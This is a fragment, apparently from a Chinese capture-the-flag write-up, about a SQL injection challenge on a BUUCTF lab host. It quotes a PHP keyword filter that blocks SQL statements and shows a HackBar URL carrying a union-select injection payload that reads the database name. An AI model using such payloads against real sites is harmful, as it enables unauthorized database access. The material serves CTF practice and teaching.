 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://95f4b5f8-361b-4739-93b5-8517f2458347.node5.buuoj.cn:81/?inject=1' union select 1,database() -- a
Use POST method
MODIFY